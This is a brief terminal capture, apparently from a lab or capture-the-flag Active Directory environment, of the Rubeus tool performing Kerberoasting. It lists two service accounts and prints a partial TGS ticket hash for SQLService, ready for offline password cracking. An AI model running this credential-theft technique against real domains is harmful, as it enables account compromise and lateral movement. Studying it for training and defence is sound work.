 controller\administrator@CONTROLLER-1 C:\Users\Administrator\Downloads>Rubeus.exe kerberoast
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v1.5.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 2
[*] SamAccountName         : SQLService
[*] DistinguishedName      : CN=SQLService,CN=Users,DC=CONTROLLER,DC=local
[*] ServicePrincipalName   : CONTROLLER-1/SQLService.CONTROLLER.local:30111
[*] PwdLastSet             : 5/25/2020 10:28:26 PM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*SQLService$CONTROLLER.local$CONTROLLER-1/SQLService.CONTROLLER.loca
                             l:30111*$37DE84A9797791907521E6E4E8B16A48$7FEE9143C745116E5D51B9E1EC5640B70EDA78
                             7A9E6CFA1DDC83DAE7619D663B294C4FE1E20B21B2EFBB8B9BC9F7E23675390FF29D5048EA1A4648